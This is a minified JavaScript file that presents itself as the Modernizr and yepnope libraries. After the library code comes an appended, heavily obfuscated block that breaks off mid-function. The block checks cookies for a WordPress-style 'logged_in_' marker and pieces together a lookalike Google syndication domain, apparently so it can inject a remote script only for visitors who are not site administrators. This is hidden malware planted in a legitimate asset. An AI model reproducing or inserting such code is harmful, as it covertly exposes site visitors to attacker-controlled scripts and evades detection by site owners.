a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("mediaqueries",Modernizr.mq("only all")),Modernizr.addTest("regions",function(){var a=Modernizr.prefixed("flowFrom"),b=Modernizr.prefixed("flowInto");if(!a||!b)return!1;var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("div"),f="modernizr_flow_for_regions_check";d.innerText="M",c.style.cssText="top: 150px; left: 150px; padding: 0px;",e.style.cssText="width: 50px; height: 50px; padding: 42px;",e.style[a]=f,c.appendChild(d),c.appendChild(e),document.documentElement.appendChild(c);var g,h,i=d.getBoundingClientRect();return d.style[b]=f,g=d.getBoundingClientRect(),h=g.left-i.left,document.documentElement.removeChild(c),d=e=c=undefined,h==42}),Modernizr.addTest("supports","CSSSupportsRule"in window);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var 